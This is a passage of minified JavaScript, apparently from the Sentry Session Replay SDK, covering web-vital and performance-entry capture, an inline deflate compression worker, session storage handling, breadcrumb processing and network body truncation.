o===0?null:{type:`${t}.${x}`,start:Qa(b),end:Qa(l),name:n,data:{size:S,decodedBodySize:r,encodedBodySize:c,duration:o,domInteractive:m,domContentLoadedEventStart:f,domContentLoadedEventEnd:d,loadEventStart:g,loadEventEnd:y,domComplete:l,redirectCount:_}}}function nj(e){const{entryType:t,initiatorType:n,name:r,responseEnd:o,startTime:l,decodedBodySize:c,encodedBodySize:f,responseStatus:d,transferSize:m}=e;return["fetch","xmlhttprequest"].includes(n)?null:{type:`${t}.${n}`,start:Qa(l),end:Qa(o),name:r,data:{size:m,statusCode:d,decodedBodySize:c,encodedBodySize:f}}}function ij(e){const t=e.entries[e.entries.length-1],n=t!=null&&t.element?[t.element]:void 0;return Ih(e,"largest-contentful-paint",n)}function rj(e){return e.sources!==void 0}function sj(e){const t=[],n=[];for(const r of e.entries)if(rj(r)){const o=[];for(const l of r.sources)if(l.node){n.push(l.node);const c=Or.mirror.getId(l.node);c&&o.push(c)}t.push({value:r.value,nodeIds:o.length?o:void 0})}return Ih(e,"cumulative-layout-shift",n,t)}function oj(e){const t=e.entries[e.entries.length-1],n=t!=null&&t.target?[t.target]:void 0;return Ih(e,"first-input-delay",n)}function aj(e){const t=e.entries[e.entries.length-1],n=t!=null&&t.target?[t.target]:void 0;return Ih(e,"interaction-to-next-paint",n)}function Ih(e,t,n,r){const o=e.value,l=e.rating,c=Qa(o);return{type:"web-vital",name:t,start:c,end:c,data:{value:o,size:o,rating:l,nodeIds:n?n.map(f=>Or.mirror.getId(f)):void 0,attributions:r}}}function lj(e){function t(o){e.performanceEntries.includes(o)||e.performanceEntries.push(o)}function n({entries:o}){o.forEach(t)}const r=[];return["navigation","paint","resource"].forEach(o=>{r.push($O(o,n))}),r.push(VO(ad(ij,e)),PO(ad(sj,e)),FO(ad(oj,e)),HO(ad(aj,e))),()=>{r.forEach(o=>o())}}const Ae=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,cj='var t=Uint8Array,n=Uint16Array,r=Int32Array,e=new t([0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0,0,0,0]),i=new t([0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13,0,0]),s=new t([16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15]),a=function(t,e){for(var i=new n(31),s=0;s<31;++s)i[s]=e+=1<<t[s-1];var a=new r(i[30]);for(s=1;s<30;++s)for(var o=i[s];o<i[s+1];++o)a[o]=o-i[s]<<5|s;return{b:i,r:a}},o=a(e,2),h=o.b,f=o.r;h[28]=258,f[258]=28;for(var l=a(i,0).r,u=new n(32768),c=0;c<32768;++c){var v=(43690&c)>>1|(21845&c)<<1;v=(61680&(v=(52428&v)>>2|(13107&v)<<2))>>4|(3855&v)<<4,u[c]=((65280&v)>>8|(255&v)<<8)>>1}var d=function(t,r,e){for(var i=t.length,s=0,a=new n(r);s<i;++s)t[s]&&++a[t[s]-1];var o,h=new n(r);for(s=1;s<r;++s)h[s]=h[s-1]+a[s-1]<<1;if(e){o=new n(1<<r);var f=15-r;for(s=0;s<i;++s)if(t[s])for(var l=s<<4|t[s],c=r-t[s],v=h[t[s]-1]++<<c,d=v|(1<<c)-1;v<=d;++v)o[u[v]>>f]=l}else for(o=new n(i),s=0;s<i;++s)t[s]&&(o[s]=u[h[t[s]-1]++]>>15-t[s]);return o},p=new t(288);for(c=0;c<144;++c)p[c]=8;for(c=144;c<256;++c)p[c]=9;for(c=256;c<280;++c)p[c]=7;for(c=280;c<288;++c)p[c]=8;var g=new t(32);for(c=0;c<32;++c)g[c]=5;var w=d(p,9,0),y=d(g,5,0),m=function(t){return(t+7)/8|0},b=function(n,r,e){return(null==e||e>n.length)&&(e=n.length),new t(n.subarray(r,e))},M=["unexpected EOF","invalid block type","invalid length/literal","invalid distance","stream finished","no stream handler",,"no callback","invalid UTF-8 data","extra field too long","date not in range 1980-2099","filename too long","stream finishing","invalid zip data"],E=function(t,n,r){var e=new Error(n||M[t]);if(e.code=t,Error.captureStackTrace&&Error.captureStackTrace(e,E),!r)throw e;return e},z=function(t,n,r){r<<=7&n;var e=n/8|0;t[e]|=r,t[e+1]|=r>>8},_=function(t,n,r){r<<=7&n;var e=n/8|0;t[e]|=r,t[e+1]|=r>>8,t[e+2]|=r>>16},x=function(r,e){for(var i=[],s=0;s<r.length;++s)r[s]&&i.push({s:s,f:r[s]});var a=i.length,o=i.slice();if(!a)return{t:F,l:0};if(1==a){var h=new t(i[0].s+1);return h[i[0].s]=1,{t:h,l:1}}i.sort((function(t,n){return t.f-n.f})),i.push({s:-1,f:25001});var f=i[0],l=i[1],u=0,c=1,v=2;for(i[0]={s:-1,f:f.f+l.f,l:f,r:l};c!=a-1;)f=i[i[u].f<i[v].f?u++:v++],l=i[u!=c&&i[u].f<i[v].f?u++:v++],i[c++]={s:-1,f:f.f+l.f,l:f,r:l};var d=o[0].s;for(s=1;s<a;++s)o[s].s>d&&(d=o[s].s);var p=new n(d+1),g=A(i[c-1],p,0);if(g>e){s=0;var w=0,y=g-e,m=1<<y;for(o.sort((function(t,n){return p[n.s]-p[t.s]||t.f-n.f}));s<a;++s){var b=o[s].s;if(!(p[b]>e))break;w+=m-(1<<g-p[b]),p[b]=e}for(w>>=y;w>0;){var M=o[s].s;p[M]<e?w-=1<<e-p[M]++-1:++s}for(;s>=0&&w;--s){var E=o[s].s;p[E]==e&&(--p[E],++w)}g=e}return{t:new t(p),l:g}},A=function(t,n,r){return-1==t.s?Math.max(A(t.l,n,r+1),A(t.r,n,r+1)):n[t.s]=r},D=function(t){for(var r=t.length;r&&!t[--r];);for(var e=new n(++r),i=0,s=t[0],a=1,o=function(t){e[i++]=t},h=1;h<=r;++h)if(t[h]==s&&h!=r)++a;else{if(!s&&a>2){for(;a>138;a-=138)o(32754);a>2&&(o(a>10?a-11<<5|28690:a-3<<5|12305),a=0)}else if(a>3){for(o(s),--a;a>6;a-=6)o(8304);a>2&&(o(a-3<<5|8208),a=0)}for(;a--;)o(s);a=1,s=t[h]}return{c:e.subarray(0,i),n:r}},T=function(t,n){for(var r=0,e=0;e<n.length;++e)r+=t[e]*n[e];return r},k=function(t,n,r){var e=r.length,i=m(n+2);t[i]=255&e,t[i+1]=e>>8,t[i+2]=255^t[i],t[i+3]=255^t[i+1];for(var s=0;s<e;++s)t[i+s+4]=r[s];return 8*(i+4+e)},U=function(t,r,a,o,h,f,l,u,c,v,m){z(r,m++,a),++h[256];for(var b=x(h,15),M=b.t,E=b.l,A=x(f,15),U=A.t,C=A.l,F=D(M),I=F.c,S=F.n,L=D(U),O=L.c,j=L.n,q=new n(19),B=0;B<I.length;++B)++q[31&I[B]];for(B=0;B<O.length;++B)++q[31&O[B]];for(var G=x(q,7),H=G.t,J=G.l,K=19;K>4&&!H[s[K-1]];--K);var N,P,Q,R,V=v+5<<3,W=T(h,p)+T(f,g)+l,X=T(h,M)+T(f,U)+l+14+3*K+T(q,H)+2*q[16]+3*q[17]+7*q[18];if(c>=0&&V<=W&&V<=X)return k(r,m,t.subarray(c,c+v));if(z(r,m,1+(X<W)),m+=2,X<W){N=d(M,E,0),P=M,Q=d(U,C,0),R=U;var Y=d(H,J,0);z(r,m,S-257),z(r,m+5,j-1),z(r,m+10,K-4),m+=14;for(B=0;B<K;++B)z(r,m+3*B,H[s[B]]);m+=3*K;for(var Z=[I,O],$=0;$<2;++$){var tt=Z[$];for(B=0;B<tt.length;++B){var nt=31&tt[B];z(r,m,Y[nt]),m+=H[nt],nt>15&&(z(r,m,tt[B]>>5&127),m+=tt[B]>>12)}}}else N=w,P=p,Q=y,R=g;for(B=0;B<u;++B){var rt=o[B];if(rt>255){_(r,m,N[(nt=rt>>18&31)+257]),m+=P[nt+257],nt>7&&(z(r,m,rt>>23&31),m+=e[nt]);var et=31&rt;_(r,m,Q[et]),m+=R[et],et>3&&(_(r,m,rt>>5&8191),m+=i[et])}else _(r,m,N[rt]),m+=P[rt]}return _(r,m,N[256]),m+P[256]},C=new r([65540,131080,131088,131104,262176,1048704,1048832,2114560,2117632]),F=new t(0),I=function(){for(var t=new Int32Array(256),n=0;n<256;++n){for(var r=n,e=9;--e;)r=(1&r&&-306674912)^r>>>1;t[n]=r}return t}(),S=function(){var t=-1;return{p:function(n){for(var r=t,e=0;e<n.length;++e)r=I[255&r^n[e]]^r>>>8;t=r},d:function(){return~t}}},L=function(){var t=1,n=0;return{p:function(r){for(var e=t,i=n,s=0|r.length,a=0;a!=s;){for(var o=Math.min(a+2655,s);a<o;++a)i+=e+=r[a];e=(65535&e)+15*(e>>16),i=(65535&i)+15*(i>>16)}t=e,n=i},d:function(){return(255&(t%=65521))<<24|(65280&t)<<8|(255&(n%=65521))<<8|n>>8}}},O=function(s,a,o,h,u){if(!u&&(u={l:1},a.dictionary)){var c=a.dictionary.subarray(-32768),v=new t(c.length+s.length);v.set(c),v.set(s,c.length),s=v,u.w=c.length}return function(s,a,o,h,u,c){var v=c.z||s.length,d=new t(h+v+5*(1+Math.ceil(v/7e3))+u),p=d.subarray(h,d.length-u),g=c.l,w=7&(c.r||0);if(a){w&&(p[0]=c.r>>3);for(var y=C[a-1],M=y>>13,E=8191&y,z=(1<<o)-1,_=c.p||new n(32768),x=c.h||new n(z+1),A=Math.ceil(o/3),D=2*A,T=function(t){return(s[t]^s[t+1]<<A^s[t+2]<<D)&z},F=new r(25e3),I=new n(288),S=new n(32),L=0,O=0,j=c.i||0,q=0,B=c.w||0,G=0;j+2<v;++j){var H=T(j),J=32767&j,K=x[H];if(_[J]=K,x[H]=J,B<=j){var N=v-j;if((L>7e3||q>24576)&&(N>423||!g)){w=U(s,p,0,F,I,S,O,q,G,j-G,w),q=L=O=0,G=j;for(var P=0;P<286;++P)I[P]=0;for(P=0;P<30;++P)S[P]=0}var Q=2,R=0,V=E,W=J-K&32767;if(N>2&&H==T(j-W))for(var X=Math.min(M,N)-1,Y=Math.min(32767,j),Z=Math.min(258,N);W<=Y&&--V&&J!=K;){if(s[j+Q]==s[j+Q-W]){for(var $=0;$<Z&&s[j+$]==s[j+$-W];++$);if($>Q){if(Q=$,R=W,$>X)break;var tt=Math.min(W,$-2),nt=0;for(P=0;P<tt;++P){var rt=j-W+P&32767,et=rt-_[rt]&32767;et>nt&&(nt=et,K=rt)}}}W+=(J=K)-(K=_[J])&32767}if(R){F[q++]=268435456|f[Q]<<18|l[R];var it=31&f[Q],st=31&l[R];O+=e[it]+i[st],++I[257+it],++S[st],B=j+Q,++L}else F[q++]=s[j],++I[s[j]]}}for(j=Math.max(j,B);j<v;++j)F[q++]=s[j],++I[s[j]];w=U(s,p,g,F,I,S,O,q,G,j-G,w),g||(c.r=7&w|p[w/8|0]<<3,w-=7,c.h=x,c.p=_,c.i=j,c.w=B)}else{for(j=c.w||0;j<v+g;j+=65535){var at=j+65535;at>=v&&(p[w/8|0]=g,at=v),w=k(p,w+1,s.subarray(j,at))}c.i=v}return b(d,0,h+m(w)+u)}(s,null==a.level?6:a.level,null==a.mem?u.l?Math.ceil(1.5*Math.max(8,Math.min(13,Math.log(s.length)))):20:12+a.mem,o,h,u)},j=function(t,n,r){for(;r;++n)t[n]=r,r>>>=8},q=function(t,n){var r=n.filename;if(t[0]=31,t[1]=139,t[2]=8,t[8]=n.level<2?4:9==n.level?2:0,t[9]=3,0!=n.mtime&&j(t,4,Math.floor(new Date(n.mtime||Date.now())/1e3)),r){t[3]=8;for(var e=0;e<=r.length;++e)t[e+10]=r.charCodeAt(e)}},B=function(t){return 10+(t.filename?t.filename.length+1:0)},G=function(){function n(n,r){if("function"==typeof n&&(r=n,n={}),this.ondata=r,this.o=n||{},this.s={l:0,i:32768,w:32768,z:32768},this.b=new t(98304),this.o.dictionary){var e=this.o.dictionary.subarray(-32768);this.b.set(e,32768-e.length),this.s.i=32768-e.length}}return n.prototype.p=function(t,n){this.ondata(O(t,this.o,0,0,this.s),n)},n.prototype.push=function(n,r){this.ondata||E(5),this.s.l&&E(4);var e=n.length+this.s.z;if(e>this.b.length){if(e>2*this.b.length-32768){var i=new t(-32768&e);i.set(this.b.subarray(0,this.s.z)),this.b=i}var s=this.b.length-this.s.z;this.b.set(n.subarray(0,s),this.s.z),this.s.z=this.b.length,this.p(this.b,!1),this.b.set(this.b.subarray(-32768)),this.b.set(n.subarray(s),32768),this.s.z=n.length-s+32768,this.s.i=32766,this.s.w=32768}else this.b.set(n,this.s.z),this.s.z+=n.length;this.s.l=1&r,(this.s.z>this.s.w+8191||r)&&(this.p(this.b,r||!1),this.s.w=this.s.i,this.s.i-=2)},n.prototype.flush=function(){this.ondata||E(5),this.s.l&&E(4),this.p(this.b,!1),this.s.w=this.s.i,this.s.i-=2},n}();var H=function(){function t(t,n){this.c=L(),this.v=1,G.call(this,t,n)}return t.prototype.push=function(t,n){this.c.p(t),G.prototype.push.call(this,t,n)},t.prototype.p=function(t,n){var r=O(t,this.o,this.v&&(this.o.dictionary?6:2),n&&4,this.s);this.v&&(function(t,n){var r=n.level,e=0==r?0:r<6?1:9==r?3:2;if(t[0]=120,t[1]=e<<6|(n.dictionary&&32),t[1]|=31-(t[0]<<8|t[1])%31,n.dictionary){var i=L();i.p(n.dictionary),j(t,2,i.d())}}(r,this.o),this.v=0),n&&j(r,r.length-4,this.c.d()),this.ondata(r,n)},t.prototype.flush=function(){G.prototype.flush.call(this)},t}(),J="undefined"!=typeof TextEncoder&&new TextEncoder,K="undefined"!=typeof TextDecoder&&new TextDecoder;try{K.decode(F,{stream:!0})}catch(t){}var N=function(){function t(t){this.ondata=t}return t.prototype.push=function(t,n){this.ondata||E(5),this.d&&E(4),this.ondata(P(t),this.d=n||!1)},t}();function P(n,r){if(J)return J.encode(n);for(var e=n.length,i=new t(n.length+(n.length>>1)),s=0,a=function(t){i[s++]=t},o=0;o<e;++o){if(s+5>i.length){var h=new t(s+8+(e-o<<1));h.set(i),i=h}var f=n.charCodeAt(o);f<128||r?a(f):f<2048?(a(192|f>>6),a(128|63&f)):f>55295&&f<57344?(a(240|(f=65536+(1047552&f)|1023&n.charCodeAt(++o))>>18),a(128|f>>12&63),a(128|f>>6&63),a(128|63&f)):(a(224|f>>12),a(128|f>>6&63),a(128|63&f))}return b(i,0,s)}function Q(t){return function(t,n){n||(n={});var r=S(),e=t.length;r.p(t);var i=O(t,n,B(n),8),s=i.length;return q(i,n),j(i,s-8,r.d()),j(i,s-4,e),i}(P(t))}const R=new class{constructor(){this._init()}clear(){this._init()}addEvent(t){if(!t)throw new Error("Adding invalid event");const n=this._hasEvents?",":"";this.stream.push(n+t),this._hasEvents=!0}finish(){this.stream.push("]",!0);const t=function(t){let n=0;for(const r of t)n+=r.length;const r=new Uint8Array(n);for(let n=0,e=0,i=t.length;n<i;n++){const i=t[n];r.set(i,e),e+=i.length}return r}(this._deflatedData);return this._init(),t}_init(){this._hasEvents=!1,this._deflatedData=[],this.deflate=new H,this.deflate.ondata=(t,n)=>{this._deflatedData.push(t)},this.stream=new N(((t,n)=>{this.deflate.push(t,n)})),this.stream.push("[")}},V={clear:()=>{R.clear()},addEvent:t=>R.addEvent(t),finish:()=>R.finish(),compress:t=>Q(t)};addEventListener("message",(function(t){const n=t.data.method,r=t.data.id,e=t.data.arg;if(n in V&&"function"==typeof V[n])try{const t=V[n](e);postMessage({id:r,method:n,success:!0,response:t})}catch(t){postMessage({id:r,method:n,success:!1,response:t.message}),console.error(t)}})),postMessage({id:void 0,method:"init",success:!0,response:void 0});';function uj(){const e=new Blob([cj]);return URL.createObjectURL(e)}const T4=["info","warn","error","log"],wd="[Replay] ";function I1(e,t="info"){ks({category:"console",data:{logger:"replay"},level:t,message:`${wd}${e}`},{level:t})}function fj(){let e=!1,t=!1;const n={exception:()=>{},infoTick:()=>{},setConfig:r=>{e=!!r.captureExceptions,t=!!r.traceInternals}};return Ae?(T4.forEach(r=>{n[r]=(...o)=>{Ee[r](wd,...o),t&&I1(o.join(""),qw(r))}}),n.exception=(r,...o)=>{o.length&&n.error&&n.error(...o),Ee.error(wd,r),e?G0(r):t&&I1(r,"error")},n.infoTick=(...r)=>{Ee.info(wd,...r),t&&setTimeout(()=>I1(r[0]),0)}):T4.forEach(r=>{n[r]=()=>{}}),n}const Re=fj();class cy extends Error{constructor(){super(`Event buffer exceeded maximum size of ${ty}.`)}}class Vx{constructor(){this.events=[],this._totalSize=0,this.hasCheckout=!1,this.waitForCheckout=!1}get hasEvents(){return this.events.length>0}get type(){return"sync"}destroy(){this.events=[]}async addEvent(t){const n=JSON.stringify(t).length;if(this._totalSize+=n,this._totalSize>ty)throw new cy;this.events.push(t)}finish(){return new Promise(t=>{const n=this.events;this.clear(),t(JSON.stringify(n))})}clear(){this.events=[],this._totalSize=0,this.hasCheckout=!1}getEarliestTimestamp(){const t=this.events.map(n=>n.timestamp).sort()[0];return t?ay(t):null}}class dj{constructor(t){this._worker=t,this._id=0}ensureReady(){return this._ensureReadyPromise?this._ensureReadyPromise:(this._ensureReadyPromise=new Promise((t,n)=>{this._worker.addEventListener("message",({data:r})=>{r.success?t():n()},{once:!0}),this._worker.addEventListener("error",r=>{n(r)},{once:!0})}),this._ensureReadyPromise)}destroy(){Ae&&Re.info("Destroying compression worker"),this._worker.terminate()}postMessage(t,n){const r=this._getAndIncrementId();return new Promise((o,l)=>{const c=({data:f})=>{const d=f;if(d.method===t&&d.id===r){if(this._worker.removeEventListener("message",c),!d.success){Ae&&Re.error("Error in compression worker: ",d.response),l(new Error("Error in compression worker"));return}o(d.response)}};this._worker.addEventListener("message",c),this._worker.postMessage({id:r,method:t,arg:n})})}_getAndIncrementId(){return this._id++}}class hj{constructor(t){this._worker=new dj(t),this._earliestTimestamp=null,this._totalSize=0,this.hasCheckout=!1,this.waitForCheckout=!1}get hasEvents(){return!!this._earliestTimestamp}get type(){return"worker"}ensureReady(){return this._worker.ensureReady()}destroy(){this._worker.destroy()}addEvent(t){const n=ay(t.timestamp);(!this._earliestTimestamp||n<this._earliestTimestamp)&&(this._earliestTimestamp=n);const r=JSON.stringify(t);return this._totalSize+=r.length,this._totalSize>ty?Promise.reject(new cy):this._sendEventToWorker(r)}finish(){return this._finishRequest()}clear(){this._earliestTimestamp=null,this._totalSize=0,this.hasCheckout=!1,this._worker.postMessage("clear").then(null,t=>{Ae&&Re.exception(t,'Sending "clear" message to worker failed',t)})}getEarliestTimestamp(){return this._earliestTimestamp}_sendEventToWorker(t){return this._worker.postMessage("addEvent",t)}async _finishRequest(){const t=await this._worker.postMessage("finish");return this._earliestTimestamp=null,this._totalSize=0,t}}class mj{constructor(t){this._fallback=new Vx,this._compression=new hj(t),this._used=this._fallback,this._ensureWorkerIsLoadedPromise=this._ensureWorkerIsLoaded()}get waitForCheckout(){return this._used.waitForCheckout}get type(){return this._used.type}get hasEvents(){return this._used.hasEvents}get hasCheckout(){return this._used.hasCheckout}set hasCheckout(t){this._used.hasCheckout=t}set waitForCheckout(t){this._used.waitForCheckout=t}destroy(){this._fallback.destroy(),this._compression.destroy()}clear(){return this._used.clear()}getEarliestTimestamp(){return this._used.getEarliestTimestamp()}addEvent(t){return this._used.addEvent(t)}async finish(){return await this.ensureWorkerIsLoaded(),this._used.finish()}ensureWorkerIsLoaded(){return this._ensureWorkerIsLoadedPromise}async _ensureWorkerIsLoaded(){try{await this._compression.ensureReady()}catch(t){Ae&&Re.exception(t,"Failed to load the compression worker, falling back to simple buffer");return}await this._switchToCompressionWorker()}async _switchToCompressionWorker(){const{events:t,hasCheckout:n,waitForCheckout:r}=this._fallback,o=[];for(const l of t)o.push(this._compression.addEvent(l));this._compression.hasCheckout=n,this._compression.waitForCheckout=r,this._used=this._compression;try{await Promise.all(o),this._fallback.clear()}catch(l){Ae&&Re.exception(l,"Failed to add events when switching buffers.")}}}function pj({useCompression:e,workerUrl:t}){if(e&&window.Worker){const n=gj(t);if(n)return n}return Ae&&Re.info("Using simple buffer"),new Vx}function gj(e){try{const t=e||yj();if(!t)return;Ae&&Re.info(`Using compression worker${e?` from ${e}`:""}`);const n=new Worker(t);return new mj(n)}catch(t){Ae&&Re.exception(t,"Failed to create compression worker")}}function yj(){return typeof __SENTRY_EXCLUDE_REPLAY_WORKER__>"u"||!__SENTRY_EXCLUDE_REPLAY_WORKER__?uj():""}function uy(){try{return"sessionStorage"in gt&&!!gt.sessionStorage}catch{return!1}}function vj(e){_j(),e.session=void 0}function _j(){if(uy())try{gt.sessionStorage.removeItem(J0)}catch{}}function Fx(e){return e===void 0?!1:Math.random()<e}function Hx(e){const t=Date.now(),n=e.id||Gn(),r=e.started||t,o=e.lastActivity||t,l=e.segmentId||0,c=e.sampled,f=e.previousSessionId;return{id:n,started:r,lastActivity:o,segmentId:l,sampled:c,previousSessionId:f}}function fy(e){if(uy())try{gt.sessionStorage.setItem(J0,JSON.stringify(e))}catch{}}function bj(e,t){return Fx(e)?"session":t?"buffer":!1}function A4({sessionSampleRate:e,allowBuffering:t,stickySession:n=!1},{previousSessionId:r}={}){const o=bj(e,t),l=Hx({sampled:o,previousSessionId:r});return n&&fy(l),l}function Sj(){if(!uy())return null;try{const e=gt.sessionStorage.getItem(J0);if(!e)return null;const t=JSON.parse(e);return Ae&&Re.infoTick("Loading existing session"),Hx(t)}catch{return null}}function r0(e,t,n=+new Date){return e===null||t===void 0||t<0?!0:t===0?!1:e+t<=n}function $x(e,{maxReplayDuration:t,sessionIdleExpire:n,targetTime:r=Date.now()}){return r0(e.started,t,r)||r0(e.lastActivity,n,r)}function qx(e,{sessionIdleExpire:t,maxReplayDuration:n}){return!(!$x(e,{sessionIdleExpire:t,maxReplayDuration:n})||e.sampled==="buffer"&&e.segmentId===0)}function L1({sessionIdleExpire:e,maxReplayDuration:t,previousSessionId:n},r){const o=r.stickySession&&Sj();return o?qx(o,{sessionIdleExpire:e,maxReplayDuration:t})?(Ae&&Re.infoTick("Session in sessionStorage is expired, creating new one..."),A4(r,{previousSessionId:o.id})):o:(Ae&&Re.infoTick("Creating new session"),A4(r,{previousSessionId:n}))}function wj(e){return e.type===Pe.Custom}function dy(e,t,n){return Wx(e,t)?(Gx(e,t,n),!0):!1}function xj(e,t,n){return Wx(e,t)?Gx(e,t,n):Promise.resolve(null)}async function Gx(e,t,n){const{eventBuffer:r}=e;if(!r||r.waitForCheckout&&!n)return null;const o=e.recordingMode==="buffer";try{n&&o&&r.clear(),n&&(r.hasCheckout=!0,r.waitForCheckout=!1);const l=e.getOptions(),c=Ej(t,l.beforeAddRecordingEvent);return c?await r.addEvent(c):void 0}catch(l){const c=l&&l instanceof cy,f=c?"addEventSizeExceeded":"addEvent";if(c&&o)return r.clear(),r.waitForCheckout=!0,null;e.handleException(l),await e.stop({reason:f});const d=Nt();d&&d.recordDroppedEvent("internal_sdk_error","replay")}}function Wx(e,t){if(!e.eventBuffer||e.isPaused()||!e.isEnabled())return!1;const n=ay(t.timestamp);return n+e.timeouts.sessionIdlePause<Date.now()?!1:n>e.getContext().initialTimestamp+e.getOptions().maxReplayDuration?(Ae&&Re.infoTick(`Skipping event with timestamp ${n} because it is after maxReplayDuration`),!1):!0}function Ej(e,t){try{if(typeof t=="function"&&wj(e))return t(e)}catch(n){return Ae&&Re.exception(n,"An error occurred in the `beforeAddRecordingEvent` callback, skipping the event..."),null}return e}function hy(e){return!e.type}function s0(e){return e.type==="transaction"}function Cj(e){return e.type==="replay_event"}function R4(e){return e.type==="feedback"}function Tj(e){return(t,n)=>{if(!e.isEnabled()||!hy(t)&&!s0(t))return;const r=n==null?void 0:n.statusCode;if(!(!r||r<200||r>=300)){if(s0(t)){Aj(e,t);return}Rj(e,t)}}}function Aj(e,t){var r,o;const n=e.getContext();(o=(r=t.contexts)==null?void 0:r.trace)!=null&&o.trace_id&&n.traceIds.size<100&&n.traceIds.add(t.contexts.trace.trace_id)}function Rj(e,t){const n=e.getContext();if(t.event_id&&n.errorIds.size<100&&n.errorIds.add(t.event_id),e.recordingMode!=="buffer"||!t.tags||!t.tags.replayId)return;const{beforeErrorSampling:r}=e.getOptions();typeof r=="function"&&!r(t)||Ya(async()=>{try{await e.sendBufferedReplayOrFlush()}catch(o){e.handleException(o)}})}function Mj(e){return t=>{!e.isEnabled()||!hy(t)||Oj(e,t)}}function Oj(e,t){var r,o,l;const n=(l=(o=(r=t.exception)==null?void 0:r.values)==null?void 0:o[0])==null?void 0:l.value;if(typeof n=="string"&&(n.match(/(reactjs\.org\/docs\/error-decoder\.html\?invariant=|react\.dev\/errors\/)(418|419|422|423|425)/)||n.match(/(does not match server-rendered HTML|Hydration failed because)/i))){const c=Gi({category:"replay.hydrate-error",data:{url:Ah()}});yu(e,c)}}function Nj(e){const t=Nt();t&&t.on("beforeAddBreadcrumb",n=>Dj(e,n))}function Dj(e,t){if(!e.isEnabled()||!Yx(t))return;const n=kj(t);n&&yu(e,n)}function kj(e){return!Yx(e)||["fetch","xhr","sentry.event","sentry.transaction"].includes(e.category)||e.category.startsWith("ui.")?null:e.category==="console"?jj(e):Gi(e)}function jj(e){var o;const t=(o=e.data)==null?void 0:o.arguments;if(!Array.isArray(t)||t.length===0)return Gi(e);let n=!1;const r=t.map(l=>{if(!l)return l;if(typeof l=="string")return l.length>id?(n=!0,`${l.slice(0,id)}…`):l;if(typeof l=="object")try{const c=Ai(l,7);return JSON.stringify(c).length>id?(n=!0,`${JSON.stringify(c,null,2).slice(0,id)}…`):c}catch{}return l});return Gi({...e,data:{...e.data,arguments:r,...n?{_meta:{warnings:["CONSOLE_ARG_TRUNCATED"]}}:{}}})}function Yx(e){return!!e.category}function Ij(e,t){var n;return e.type||!e.exception||!e.exception.values||!e.exception.values.length?!1:!!((n=t.originalException)!=null&&n.__rrweb__)}function Xx(){const e=Li().getPropagationContext().dsc;e&&delete e.replay_id;const t=Rw();if(t){const n=Ow(t);delete n.replay_id}}function Lj(e,t){e.triggerUserActivity(),e.addUpdate(()=>t.timestamp?(e.throttledAddEvent({type:Pe.Custom,timestamp:t.timestamp*1e3,data:{tag:"breadcrumb",payload:{timestamp:t.timestamp,type:"default",category:"sentry.feedback",data:{feedbackId:t.event_id}}}}),!1):!0)}function Bj(e,t){return e.recordingMode!=="buffer"||t.message===ey||!t.exception||t.type?!1:Fx(e.getOptions().errorSampleRate)}function Uj(e){return Object.assign((t,n)=>!e.isEnabled()||e.isPaused()?t:Cj(t)?(delete t.breadcrumbs,t):!hy(t)&&!s0(t)&&!R4(t)?t:e.checkAndHandleExpiredSession()?R4(t)?(e.flush(),t.contexts.feedback.replay_id=e.getSessionId(),Lj(e,t),t):Ij(t,n)&&!e.getOptions()._experiments.captureExceptions?(Ae&&Re.log("Ignoring error from rrweb internals",t),null):((Bj(e,t)||e.recordingMode==="session")&&(t.tags={...t.tags,replayId:e.getSessionId()}),t):(Xx(),t),{id:"Replay"})}function Lh(e,t){return t.map(({type:n,start:r,end:o,name:l,data:c})=>{const f=e.throttledAddEvent({type:Pe.Custom,timestamp:r,data:{tag:"performanceSpan",payload:{op:n,description:l,startTimestamp:r,endTimestamp:o,data:c}}});return typeof f=="string"?Promise.resolve(null):f})}function zj(e){const{from:t,to:n}=e,r=Date.now()/1e3;return{type:"navigation.push",start:r,end:r,name:n,data:{previous:t}}}function Pj(e){return t=>{if(!e.isEnabled())return;const n=zj(t);n!==null&&(e.getContext().urls.push(n.name),e.triggerUserActivity(),e.addUpdate(()=>(Lh(e,[n]),!1)))}}function Vj(e,t){return Ae&&e.getOptions()._experiments.traceInternals?!1:pM(t,Nt())}function Kx(e,t){e.isEnabled()&&t!==null&&(Vj(e,t.name)||e.addUpdate(()=>(Lh(e,[t]),!0)))}function Bh(e){if(!e)return;const t=new TextEncoder;try{if(typeof e=="string")return t.encode(e).length;if(e instanceof URLSearchParams)return t.encode(e.toString()).length;if(e instanceof FormData){const n=cx(e);return t.encode(n).length}if(e instanceof Blob)return e.size;if(e instanceof ArrayBuffer)return e.byteLength}catch{}}function Qx(e){if(!e)return;const t=parseInt(e,10);return isNaN(t)?void 0:t}function Wd(e,t){if(!e)return{headers:{},size:void 0,_meta:{warnings:[t]}};const n={...e._meta},r=n.warnings||[];return n.warnings=[...r,t],e._meta=n,e}function Zx(e,t){if(!t)return null;const{startTimestamp:n,endTimestamp:r,url:o,method:l,statusCode:c,request:f,response:d}=t;return{type:e,start:n/1e3,end:r/1e3,name:o,data:xn({method:l,statusCode:c,request:f,response:d})}}function Wc(e){return{headers:{},size:e,_meta:{warnings:["URL_SKIPPED"]}}}function Rs(e,t,n){if(!t&&Object.keys(e).length===0)return;if(!t)return{headers:e};if(!n)return{headers:e,size:t};const r={headers:e,size:t},{body:o,warnings:l}=Fj(n);return r.body=o,l!=null&&l.length&&(r._meta={warnings:l}),r}function o0(e,t){return Object.entries(e).reduce((n,[r,o])=>{const l=r.toLowerCase();return t.includes(l)&&e[r]&&(n[l]=o),n},{})}function Fj(e){if(!e||typeof e!="string")return{body:e};const t=e.length>l4,n=Hj(e);if(t){const r=e.slice(0,l4);return n?{body:r,warnings:["MAYBE_JSON_TRUNCATED"]}:{body:`${r}…`,warnings:["TEXT_TRUNCATED"]}}if(n)try{return{body:JSON.parse(e)}}catch{}return{body:e}}function Hj(e){const t=e[0],n=e[e.length-1];return t==="["&&n==="]"||t==="{"&&n==="}"}function Yd(e,t){const n=$j(e);return lu(n,t)}function $j(e,t=gt.document.baseURI){if(e.startsWith("http://")||e.startsWith("https://")||e.startsWith(gt.location.origin))return e;const n=new URL(e,t);if(n.origin!==new URL(t).origin)return e;const r=n.href;return!e.endsWith("/")&&r.endsWith("/")?r.slice(0,-1):r}async function qj(e,t,n){try{const r=await 